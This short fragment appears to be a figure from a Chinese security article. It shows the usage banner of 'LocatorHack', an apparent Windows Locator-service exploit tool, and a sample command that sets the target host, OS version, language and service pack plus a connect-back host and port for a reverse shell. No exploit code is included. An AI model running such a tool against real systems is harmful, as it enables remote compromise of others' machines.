 usage: LocatorHack <-h Host> <-v OSVer> <-l OSLanguage> <-s OSSP> <-r connect
k host> <-p connectback port>
OS Version:
winnt: 1
win2k: 2
winxp: 3
OS Language:
english: 1
chinese: 2
japanese: 3
Exp: LocatorHack -h 192.168.0.1 -v 3 -l 1 -s 0 -r 127.0.0.1 -p 99
D:\>
图 5